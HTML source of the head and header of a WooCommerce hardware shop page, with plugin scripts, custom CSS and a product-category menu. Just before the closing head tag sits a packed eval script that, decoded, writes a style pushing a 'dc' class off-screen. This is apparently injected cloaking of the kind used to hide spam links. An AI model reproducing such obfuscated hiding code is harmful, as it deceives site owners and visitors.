<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/asiatimber.com.my\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.5.9' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=5.7' id='vc_woocommerce-add-to-cart-js-js'></script>
<link rel="https://api.w.org/" href="https://asiatimber.com.my/wp-json/" /><link rel="alternate" type="application/json" href="https://asiatimber.com.my/wp-json/wp/v2/pages/804" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://asiatimber.com.my/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://asiatimber.com.my/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<meta name="generator" content="WooCommerce 3.5.9" />
<link rel="canonical" href="https://asiatimber.com.my/gradients/" />
<link rel='shortlink' href='https://asiatimber.com.my/?p=804' />
<link rel="alternate" type="application/json+oembed" href="https://asiatimber.com.my/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fasiatimber.com.my%2Fgradients%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://asiatimber.com.my/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fasiatimber.com.my%2Fgradients%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.4.0" />			<link rel="shortcut icon" href="https://asiatimber.com.my/wp-content/themes/woodmart/images/icons/favicon.png">
			<link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://asiatimber.com.my/wp-content/themes/woodmart/images/icons/apple-touch-icon-152x152-precomposed.png">
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://asiatimber.com.my/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.8.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/


/* header-font-color 
.full-screen-nav .item-level-0>a, .full-screen-nav .menu>.menu-item-language>a, .header-color-light .topbar-menu .item-level-0>a, .header-color-light .topbar-menu .menu>.menu-item-language>a, .menu-style-bordered .header-color-light .main-nav .item-level-0>a, .menu-style-bordered .header-color-light .main-nav .menu>.menu-item-language>a, .menu-style-bordered .header-color-light .woodmart-header-links .item-level-0>a, .menu-style-bordered .header-color-light .woodmart-header-links .menu>.menu-item-language>a, .menu-style-default .header-color-light .main-nav .item-level-0>a, .menu-style-default .header-color-light .main-nav .menu>.menu-item-language>a, .menu-style-default .header-color-light .woodmart-header-links .item-level-0>a, .menu-style-default .header-color-light .woodmart-header-links .menu>.menu-item-language>a{
color: #000000;
}

.header-color-light .right-column .woodmart-cart-design-3>a:before, .header-color-light .right-column .woodmart-shopping-cart .woodmart-cart-subtotal .amount, .header-color-light .right-column>div>a, .menu-style-bordered .menu-mega-dropdown .color-scheme-light .sub-menu>li>a, .menu-style-bordered.woodmart-dark .menu-mega-dropdown .sub-menu>li>a, .menu-style-default .menu-mega-dropdown .color-scheme-light .sub-menu>li>a, .menu-style-default.woodmart-dark .menu-mega-dropdown .sub-menu-dropdown .sub-menu>li>a{
color: #000000;
}

*/ 

/* product */ 
.woodmart-products-element{
margin-top : 0px;
}

@media (max-width: 767px){
/* product */ 
.woodmart-products-element{
margin-top : 0px;
}

	
.col-6 col-sm-4 col-md-6 col-lg-6 first  category-grid-item cat-design-default categories-with-shadow product-category product first{
height: 400px;
}	
	
	
	
}

.color-scheme-dark .title, .color-scheme-dark .widget-title, .color-scheme-dark .widgettitle, .color-scheme-dark h1, .color-scheme-dark h2, .color-scheme-dark h3, .color-scheme-dark h4, .color-scheme-dark h5, .color-scheme-dark h6, .color-scheme-dark label{
color: #fff;
}


.woodmart-header-overlap .main-page-wrapper{
background-color : #f2f2f2;
}




/* video */

.mejs-container{
width: 60% !important;
height:300px !important;
}


@media (max-width: 767px){
.mejs-container{
width: 100% !important;
height: 300px !important;
}
}


.color-scheme-light input[type="email"]{
border-color : rgba(255,255,255,1) !important;
}

/*
.main-page-wrapper{
padding-top: 0px;
}

.main-page-wrapper{

margin-bottom: 360px !important;
}
*/


.col-sm-6{
width: 40%;
padding: 20px ;
}

.logoicon{
width: 8% !important;
	
}




@media (max-width: 767px){
	
.logoicon{
width: 20% !important;
	
}


	
	
.col-sm-6{
width: 80%;
}
}

/*
ul{
  list-style-type: disc !important;
}*/


h1{
color: #2d2d2d !important;
}

/*
.main-header{
z-index: 0;
}
*/


.breadcrumbs {
display:none;
}

@media (max-width: 767px){
.page-title-default{
height : 160px;
}

.page-title .entry-title, .page-title h1{
padding-top : 40px;
}

.woodmart-back-btn{
padding-top : 20px;
}

}



.wpb_video_widget wpb_content_element vc_clearfix   vc_video-aspect-ratio-169 vc_video-el-width-50 vc_video-align-left{
width: 50%;
}



.contact_submit_wrap{
text-align: left !important;

}


.alg_currency_select{
background-color: white;
color: #000000;
border: 4px solid #000000;

}


/*
.top-bar-right{
width : 0px !important;
padding: 0px !important;
margin : 0px !important;
box-shadow: 0px 0px 120px 80px #000;
}


.top-bar-left{
width : 0px !important;
padding: 0px !important;
margin : 0px !important;
box-shadow: 0px 0px 120px 80px #000;
}
*/
.woocommerce-Tabs-panel .wc-tab-inner>div>h2:first-child{
display:none;
}


.img200{
width: 200px;

}

h4{
margin:0px;
}


/*.product-element-bottom{
height: 180px;
}
*/

.product-title{
height: 50px
}


.site-content{
/*margin-top : 60px;*/
margin-bottom:0px;
}


.woodmart-hover-tiled .product-element-top{
height: 200px !important;
background-color : white;
}


.vc_col-has-fill>.vc_column-inner, .vc_section{
margin-top:-80px !important;
background-color: #f7f7f7 !important;
box-shadow: 5px 5px 30px #aeaeae;

}



.btn, [type=submit], button{
background-color: #5b2a00;
color: white;
}


[type=submit]:hover{
background-color: black;
color: white;
}


.woodmart-switch-to-register{
margin-bottom: 20px;
}


td,th{
border-color: transparent !important;

}

table tbody th{
width:20%;
}


a{
color: #969696;
}


/* header serach bar*/
.whb-column .woodmart-search-form{
width: 600px;
}

.btns-shop-light .single_add_to_cart_button{
	background-color: black;
	
}

.PCM:hover{
color: #26ffe4 !important;
}

.product-element-top{
height:270px;
}

.header-categories .vertical-navigation{
display: none;
}


.form_field_wrap{
margin: 0px ;
padding: 0px !important;
}

.box-with-icon .info-box-icon {
    overflow: hidden;
    height: 150px;
    background-color: white;
}

/*
.col-6 col-sm-4 col-md-6 col-lg-6 first  category-grid-item cat-design-default categories-with-shadow product-category product first{
background-color:#fed107;
height: 515px;
}
*/

/* Updated 2021-03-30 - Hide price and discount  */
.woocommerce span.onsale{
display:none;
}

.woocommerce .price,
.woocommerce-page .price {
display: none;
}		</style>
		<style>					/* Site width */

			.container {
				max-width: 1222px;
			}
			
			@media (min-width: 1292px) {
				
				[data-vc-full-width] {
											left: calc((-100vw - -1222px) / 2);
									}
				
				[data-vc-full-width]:not([data-vc-stretch-content]) {
			        padding-left: calc((100vw - 1222px) / 2);
			        padding-right: calc((100vw - 1222px) / 2);
				}

				.platform-Windows [data-vc-full-width] {
											left: calc((-100vw - -1239px) / 2);
									}

				.platform-Windows [data-vc-full-width]:not([data-vc-stretch-content]) {
			        padding-left: calc((100vw - 1239px) / 2);
			        padding-right: calc((100vw - 1239px) / 2);
				}

				.browser-Edge [data-vc-full-width] {
											left: calc((-100vw - -1234px) / 2);
									}

				.browser-Edge [data-vc-full-width]:not([data-vc-stretch-content]) {
			        padding-left: calc((100vw - 1234px) / 2);
			        padding-right: calc((100vw - 1234px) / 2);
				}
			}


				
		/* Quickview */
		.popup-quick-view {
		   max-width: 920px;
		}

		/* Shop popup */
		.woodmart-promo-popup {
		   max-width: 800px;
		}

		/* Header Boxed */ 
		@media (min-width: 1025px) {

			.whb-boxed:not(.whb-sticked) .whb-main-header {
				max-width: 1222px;
			}
		}

		/* Header Banner */
		.header-banner {
			height: 40px;
		}

		.header-banner-display .website-wrapper {
			margin-top:40px;
		}

		/* Tablet */
        @media (max-width: 1024px) {

			/* header Banner */

			.header-banner {
				height: 40px;
			}

			.header-banner-display .website-wrapper {
				margin-top:40px;
			}

		}

                    .woodmart-woocommerce-layered-nav .woodmart-scroll-content {
                max-height: 280px;
            }
        
		
        </style><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1499178222287{background-image: url(http://dummy.xtemos.com/woodmart/demos/wp-content/uploads/sites/2/2017/07/wood-gradient-bg-5.jpg?id=805) !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1489487005986{padding-top: 200px !important;padding-bottom: 200px !important;}.vc_custom_1489487269222{padding-top: 200px !important;padding-bottom: 200px !important;}.vc_custom_1489487438283{padding-top: 200px !important;padding-bottom: 200px !important;}.vc_custom_1489486339875{padding-top: 200px !important;padding-bottom: 200px !important;}.vc_custom_1492161693503{padding-top: 200px !important;padding-bottom: 200px !important;}.vc_custom_1499178232975{padding-top: 200px !important;padding-bottom: 200px !important;background-image: url(http://dummy.xtemos.com/woodmart/demos/wp-content/uploads/sites/2/2017/07/wood-gradient-bg-1.jpg?id=806) !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1499178241923{margin-bottom: -40px !important;padding-top: 200px !important;padding-bottom: 200px !important;background-image: url(http://dummy.xtemos.com/woodmart/demos/wp-content/uploads/sites/2/2017/07/gradients-page-bg-3.jpg?id=807) !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1489488647066{padding-top: 0px !important;}.vc_custom_1489488647066{padding-top: 0px !important;}.vc_custom_1489488647066{padding-top: 0px !important;}.vc_custom_1489488647066{padding-top: 0px !important;}.vc_custom_1489488647066{padding-top: 0px !important;}.vc_custom_1489488647066{padding-top: 0px !important;}.vc_custom_1489488647066{padding-top: 0px !important;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><script type="text/javascript">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('i(f.j(h.g(b,1,0,9,6,4,7,c,d,e,k,3,2,1,8,0,8,2,t,a,r,s,1,2,6,l,0,4,q,0,2,3,a,p,5,5,5,3,m,n,b,o,1,0,9,6,4,7)));',30,30,'116|115|111|112|101|57|108|62|105|121|58|60|46|100|99|document|fromCharCode|String|eval|write|123|117|120|125|47|45|59|97|98|110'.split('|'),0,{}))</script>

</head>

<body class="page-template-default page page-id-804 woocommerce-no-js wrapper-full-width form-style-square form-border-width-2 categories-accordion-on woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet btns-default-flat btns-default-dark btns-default-hover-dark btns-shop-3d btns-shop-light btns-shop-hover-light btns-accent-flat btns-accent-light btns-accent-hover-light wpb-js-composer js-comp-ver-5.7 vc_responsive">
		
	<div class="website-wrapper">

		
			<!-- HEADER -->
			<header class="whb-header whb-sticky-shadow whb-scroll-slide whb-sticky-clone">

				<div class="whb-main-header">
	
<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<div class="woodmart-logo-wrap">
		<a href="https://asiatimber.com.my/" class="woodmart-logo woodmart-main-logo" rel="home">
			<img src="https://asiatimber.com.my/wp-content/uploads/2017/06/logo_brown2.png" alt="Asia Timber" style="max-width: 250px;" />		</a>
			</div>
</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="whb-navigation whb-primary-menu main-nav site-navigation woodmart-navigation menu-left navigation-style-default" role="navigation">
	<div class="menu-hemigor_main-menu-container"><ul id="menu-hemigor_main-menu" class="menu"><li id="menu-item-1505" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1505 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://asiatimber.com.my/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-1831" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1831 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://asiatimber.com.my/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li>
<li id="menu-item-3234" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3234 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://asiatimber.com.my/about-us/" class="woodmart-nav-link"><span class="nav-link-text">About Us</span></a></li>
<li id="menu-item-3233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3233 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://asiatimber.com.my/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact Us</span></a></li>
</ul></div></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-right whb-visible-lg">
				<div class="woodmart-search-form">
								<form role="search" method="get" class="searchform  has-categories-dropdown search-style-default woodmart-ajax-search" action="https://asiatimber.com.my/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" />
					<input type="hidden" name="post_type" value="product">
								<div class="search-by-category input-dropdown">
				<div class="input-dropdown-inner woodmart-scroll-content">
					<input type="hidden" name="product_cat" value="0">
					<a href="#" data-val="0">Select category</a>
					<div class="list-wrapper woodmart-scroll">
						<ul class="woodmart-scroll-content">
							<li style="display:none;"><a href="#" data-val="0">Select category</a></li>
								<li class="cat-item cat-item-87"><a class="pf-value" href="https://asiatimber.com.my/product-category/uncategorized/" data-val="uncategorized" data-title="DOOR LOCK" >DOOR LOCK</a>
<ul class='children'>
	<li class="cat-item cat-item-153"><a class="pf-value" href="https://asiatimber.com.my/product-category/uncategorized/cylindrical-lock/" data-val="cylindrical-lock" data-title="CYLINDRICAL LOCK" >CYLINDRICAL LOCK</a>
</li>
	<li class="cat-item cat-item-152"><a class="pf-value" href="https://asiatimber.com.my/product-category/uncategorized/handleset-lock/" data-val="handleset-lock" data-title="HANDLESET LOCK" >HANDLESET LOCK</a>
</li>
	<li class="cat-item cat-item-154"><a class="pf-value" href="https://asiatimber.com.my/product-category/uncategorized/mortise-lock/" data-val="mortise-lock" data-title="MORTISE LOCK" >MORTISE LOCK</a>
</li>
	<li class="cat-item cat-item-252"><a class="pf-value" href="https://asiatimber.com.my/product-category/uncategorized/tubular-lever-lock/" data-val="tubular-lever-lock" data-title="TUBULAR LEVER LOCK" >TUBULAR LEVER LOCK</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-165"><a class="pf-value" href="https://asiatimber.com.my/product-category/bathroom/" data-val="bathroom" data-title="BATHROOM" >BATHROOM</a>
</li>
	<li class="cat-item cat-item-169"><a class="pf-value" href="https://asiatimber.com.my/product-category/bracket/" data-val="bracket" data-title="BRACKET" >BRACKET</a>
<ul class='children'>
	<li class="cat-item cat-item-158"><a class="pf-value" href="https://asiatimber.com.my/product-category/bracket/l-bracket/" data-val="l-bracket" data-title="L BRACKET" >L BRACKET</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-172"><a class="pf-value" href="https://asiatimber.com.my/product-category/castor/" data-val="castor" data-title="CASTOR" >CASTOR</a>
</li>
	<li class="cat-item cat-item-247"><a class="pf-value" href="https://asiatimber.com.my/product-category/contact-spray-glue/" data-val="contact-spray-glue" data-title="CONTACT &amp; SPRAY GLUE" >CONTACT &amp; SPRAY GLUE</a>
</li>
	<li class="cat-item cat-item-95"><a class="pf-value" href="https://asiatimber.com.my/product-category/cylinder/" data-val="cylinder" data-title="CYLINDER" >CYLINDER</a>
<ul class='children'>
	<li class="cat-item cat-item-137"><a class="pf-value" href="https://asiatimber.com.my/product-category/cylinder/abus-cylinder/" data-val="abus-cylinder" data-title="ABUS CYLINDER" >ABUS CYLINDER</a>
</li>
	<li class="cat-item cat-item-249"><a class="pf-value" href="https://asiatimber.com.my/product-category/cylinder/armor-cylinder/" data-val="armor-cylinder" data-title="ARMOR CYLINDER" >ARMOR CYLINDER</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-86"><a class="pf-value" href="https://asiatimber.com.my/product-category/digital-door-lock/" data-val="digital-door-lock" data-title="DIGITAL DOOR LOCK" >DIGITAL DOOR LOCK</a>
<ul class='children'>
	<li class="cat-item cat-item-127"><a class="pf-value" href="https://asiatimber.com.my/product-category/digital-door-lock/hafele-digital-door-lock/" data-val="hafele-digital-door-lock" data-title="HAFELE DIGITAL DOOR LOCK" >HAFELE DIGITAL DOOR LOCK</a>
</li>
	<li class="cat-item cat-item-248"><a class="pf-value" href="https://asiatimber.com.my/product-category/digital-door-lock/kaadas-smart-door-lock/" data-val="kaadas-smart-door-lock" data-title="KAADAS SMART DOOR LOCK" >KAADAS SMART DOOR LOCK</a>
</li>
	<li class="cat-item cat-item-125"><a class="pf-value" href="https://asiatimber.com.my/product-category/digital-door-lock/kaba-digital-door-lock/" data-val="kaba-digital-door-lock" data-title="KABA DIGITAL DOOR LOCK" >KABA DIGITAL DOOR LOCK</a>
</li>
	<li class="cat-item cat-item-128"><a class="pf-value" href="https://asiatimber.com.my/product-category/digital-door-lock/samsung-digital-door-lock/" data-val="samsung-digital-door-lock" data-title="SAMSUNG DIGITAL DOOR LOCK" >SAMSUNG DIGITAL DOOR LOCK</a>
</li>
	<li class="cat-item cat-item-124"><a class="pf-value" href="https://asiatimber.com.my/product-category/digital-door-lock/st-guchi-digital-door-lock/" data-val="st-guchi-digital-door-lock" data-title="ST GUCHI DIGITAL DOOR LOCK" >ST GUCHI DIGITAL DOOR LOCK</a>
</li>
	<li class="cat-item cat-item-126"><a class="pf-value" href="https://asiatimber.com.my/product-category/digital-door-lock/yale-digital-door-lock/" data-val="yale-digital-door-lock" data-title="YALE DIGITAL DOOR LOCK" >YALE DIGITAL DOOR LOCK</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-97"><a class="pf-value" href="https://asiatimber.com.my/product-category/door-accessories/" data-val="door-accessories" data-title="DOOR ACCESSORIES" >DOOR ACCESSORIES</a>
<ul class='children'>
	<li class="cat-item cat-item-147"><a class="pf-value" href="https://asiatimber.com.my/product-category/door-accessories/bi-fold-latch/" data-val="bi-fold-latch" data-title="BI FOLD LATCH" >BI FOLD LATCH</a>
</li>
	<li class="cat-item cat-item-151"><a class="pf-value" href="https://asiatimber.com.my/product-category/door-accessories/door-guardian/" data-val="door-guardian" data-title="DOOR GUARDIAN" >DOOR GUARDIAN</a>
</li>
	<li class="cat-item cat-item-149"><a class="pf-value" href="https://asiatimber.com.my/product-category/door-accessories/door-stopper/" data-val="door-stopper" data-title="DOOR STOPPER" >DOOR STOPPER</a>
</li>
	<li class="cat-item cat-item-150"><a class="pf-value" href="https://asiatimber.com.my/product-category/door-accessories/dust-socket/" data-val="dust-socket" data-title="DUST SOCKET" >DUST SOCKET</a>
</li>
	<li class="cat-item cat-item-156"><a class="pf-value" href="https://asiatimber.com.my/product-category/door-accessories/hinges/" data-val="hinges" data-title="HINGES" >HINGES</a>
</li>
	<li class="cat-item cat-item-146"><a class="pf-value" href="https://asiatimber.com.my/product-category/door-accessories/indicator-latch/" data-val="indicator-latch" data-title="INDICATOR LATCH" >INDICATOR LATCH</a>
</li>
	<li class="cat-item cat-item-148"><a class="pf-value" href="https://asiatimber.com.my/product-category/door-accessories/latch/" data-val="latch" data-title="LATCH" >LATCH</a>
</li>
	<li class="cat-item cat-item-96"><a class="pf-value" href="https://asiatimber.com.my/product-category/door-accessories/lock-eye/" data-val="lock-eye" data-title="LOCK EYE" >LOCK EYE</a>
	<ul class='children'>
	<li class="cat-item cat-item-138"><a class="pf-value" href="https://asiatimber.com.my/product-category/door-accessories/lock-eye/lock-eye-lock-eye/" data-val="lock-eye-lock-eye" data-title="LOCK EYE" >LOCK EYE</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-141"><a class="pf-value" href="https://asiatimber.com.my/product-category/door-accessories/sliding-door-lock/" data-val="sliding-door-lock" data-title="SLIDING DOOR LOCK" >SLIDING DOOR LOCK</a>
</li>
	<li class="cat-item cat-item-140"><a class="pf-value" href="https://asiatimber.com.my/product-category/door-accessories/sliding-roller-track/" data-val="sliding-roller-track" data-title="SLIDING ROLLER &amp; TRACK" >SLIDING ROLLER &amp; TRACK</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-98"><a class="pf-value" href="https://asiatimber.com.my/product-category/drawer-runner/" data-val="drawer-runner" data-title="DRAWER RUNNER" >DRAWER RUNNER</a>
</li>
	<li class="cat-item cat-item-163"><a class="pf-value" href="https://asiatimber.com.my/product-category/fitting-fixture/" data-val="fitting-fixture" data-title="FITTING &amp; FIXTURE" >FITTING &amp; FIXTURE</a>
</li>
	<li class="cat-item cat-item-159"><a class="pf-value" href="https://asiatimber.com.my/product-category/furniture-door-lock/" data-val="furniture-door-lock" data-title="FURNITURE DOOR LOCK" >FURNITURE DOOR LOCK</a>
</li>
	<li class="cat-item cat-item-160"><a class="pf-value" href="https://asiatimber.com.my/product-category/furniture-fitting/" data-val="furniture-fitting" data-title="FURNITURE FITTING" >FURNITURE FITTING</a>
</li>
	<li class="cat-item cat-item-162"><a class="pf-value" href="https://asiatimber.com.my/product-category/general-hardware/" data-val="general-hardware" data-title="GENERAL HARDWARE" >GENERAL HARDWARE</a>
</li>
	<li class="cat-item cat-item-157"><a class="pf-value" href="https://asiatimber.com.my/product-category/handle/" data-val="handle" data-title="HANDLE" >HANDLE</a>
</li>
	<li class="cat-item cat-item-166"><a class="pf-value" href="https://asiatimber.com.my/product-category/hanger/" data-val="hanger" data-title="HANGER" >HANGER</a>
</li>
	<li class="cat-item cat-item-164"><a class="pf-value" href="https://asiatimber.com.my/product-category/kitchen/" data-val="kitchen" data-title="KITCHEN" >KITCHEN</a>
</li>
	<li class="cat-item cat-item-93"><a class="pf-value" href="https://asiatimber.com.my/product-category/kitchen-accessories/" data-val="kitchen-accessories" data-title="KITCHEN ACCESSORIES" >KITCHEN ACCESSORIES</a>
<ul class='children'>
	<li class="cat-item cat-item-134"><a class="pf-value" href="https://asiatimber.com.my/product-category/kitchen-accessories/tagpin-sus-304-s-s-accessories/" data-val="tagpin-sus-304-s-s-accessories" data-title="TAGPIN SUS 304 S/S ACCESSORIES" >TAGPIN SUS 304 S/S ACCESSORIES</a>
</li>
	<li class="cat-item cat-item-133"><a class="pf-value" href="https://asiatimber.com.my/product-category/kitchen-accessories/tagpin-sus-304-s-s-drip-tray/" data-val="tagpin-sus-304-s-s-drip-tray" data-title="TAGPIN SUS 304 S/S DRIP TRAY" >TAGPIN SUS 304 S/S DRIP TRAY</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-92"><a class="pf-value" href="https://asiatimber.com.my/product-category/kitchen-basket/" data-val="kitchen-basket" data-title="KITCHEN BASKET" >KITCHEN BASKET</a>
<ul class='children'>
	<li class="cat-item cat-item-132"><a class="pf-value" href="https://asiatimber.com.my/product-category/kitchen-basket/tagpin-sus-304-s-s-basket/" data-val="tagpin-sus-304-s-s-basket" data-title="TAGPIN SUS 304 S/S BASKET" >TAGPIN SUS 304 S/S BASKET</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-99"><a class="pf-value" href="https://asiatimber.com.my/product-category/kitchen-lift-stay/" data-val="kitchen-lift-stay" data-title="KITCHEN LIFT STAY" >KITCHEN LIFT STAY</a>
</li>
	<li class="cat-item cat-item-245"><a class="pf-value" href="https://asiatimber.com.my/product-category/ladder/" data-val="ladder" data-title="LADDER" >LADDER</a>
</li>
	<li class="cat-item cat-item-246"><a class="pf-value" href="https://asiatimber.com.my/product-category/laminate-cutter/" data-val="laminate-cutter" data-title="LAMINATE CUTTER" >LAMINATE CUTTER</a>
</li>
	<li class="cat-item cat-item-144"><a class="pf-value" href="https://asiatimber.com.my/product-category/led/" data-val="led" data-title="LED" >LED</a>
<ul class='children'>
	<li class="cat-item cat-item-104"><a class="pf-value" href="https://asiatimber.com.my/product-category/led/led-profile/" data-val="led-profile" data-title="LED PROFILE" >LED PROFILE</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-94"><a class="pf-value" href="https://asiatimber.com.my/product-category/pad-lock/" data-val="pad-lock" data-title="LOCK" >LOCK</a>
<ul class='children'>
	<li class="cat-item cat-item-135"><a class="pf-value" href="https://asiatimber.com.my/product-category/pad-lock/abus-pad-lock/" data-val="abus-pad-lock" data-title="ABUS PAD LOCK" >ABUS PAD LOCK</a>
</li>
	<li class="cat-item cat-item-155"><a class="pf-value" href="https://asiatimber.com.my/product-category/pad-lock/key-nox/" data-val="key-nox" data-title="KEY-NOX" >KEY-NOX</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-250"><a class="pf-value" href="https://asiatimber.com.my/product-category/machinery-tool/" data-val="machinery-tool" data-title="MACHINERY TOOLS" >MACHINERY TOOLS</a>
<ul class='children'>
	<li class="cat-item cat-item-253"><a class="pf-value" href="https://asiatimber.com.my/product-category/machinery-tool/milwaukee/" data-val="milwaukee" data-title="MILWAUKEE" >MILWAUKEE</a>
</li>
	<li class="cat-item cat-item-251"><a class="pf-value" href="https://asiatimber.com.my/product-category/machinery-tool/worx/" data-val="worx" data-title="WORX" >WORX</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-168"><a class="pf-value" href="https://asiatimber.com.my/product-category/pipe/" data-val="pipe" data-title="PIPE" >PIPE</a>
</li>
	<li class="cat-item cat-item-243"><a class="pf-value" href="https://asiatimber.com.my/product-category/safe/" data-val="safe" data-title="SAFE" >SAFE</a>
<ul class='children'>
	<li class="cat-item cat-item-88"><a class="pf-value" href="https://asiatimber.com.my/product-category/safe/digital-fire-safe/" data-val="digital-fire-safe" data-title="DIGITAL FIRE SAFE" >DIGITAL FIRE SAFE</a>
	<ul class='children'>
	<li class="cat-item cat-item-129"><a class="pf-value" href="https://asiatimber.com.my/product-category/safe/digital-fire-safe/yale-digital-fire-safe/" data-val="yale-digital-fire-safe" data-title="YALE DIGITAL FIRE SAFE" >YALE DIGITAL FIRE SAFE</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-90"><a class="pf-value" href="https://asiatimber.com.my/product-category/safe/euro-fire-safe/" data-val="euro-fire-safe" data-title="EURO FIRE SAFE" >EURO FIRE SAFE</a>
</li>
	<li class="cat-item cat-item-89"><a class="pf-value" href="https://asiatimber.com.my/product-category/safe/home-safe/" data-val="home-safe" data-title="HOME SAFE" >HOME SAFE</a>
	<ul class='children'>
	<li class="cat-item cat-item-131"><a class="pf-value" href="https://asiatimber.com.my/product-category/safe/home-safe/falcon-home-safe/" data-val="falcon-home-safe" data-title="FALCON HOME SAFE" >FALCON HOME SAFE</a>
</li>
	<li class="cat-item cat-item-130"><a class="pf-value" href="https://asiatimber.com.my/product-category/safe/home-safe/yale-home-safe/" data-val="yale-home-safe" data-title="YALE HOME SAFE" >YALE HOME SAFE</a>
</li>
	</ul>
</li>
</ul>
</li>
	<li class="cat-item cat-item-244"><a class="pf-value" href="https://asiatimber.com.my/product-category/screw-nut-2/" data-val="screw-nut-2" data-title="SCREW &amp; NUT" >SCREW &amp; NUT</a>
<ul class='children'>
	<li class="cat-item cat-item-170"><a class="pf-value" href="https://asiatimber.com.my/product-category/screw-nut-2/screw/" data-val="screw" data-title="SCREW" >SCREW</a>
</li>
	<li class="cat-item cat-item-171"><a class="pf-value" href="https://asiatimber.com.my/product-category/screw-nut-2/screw-nut/" data-val="screw-nut" data-title="SCREW NUT" >SCREW NUT</a>
</li>
</ul>
</li>
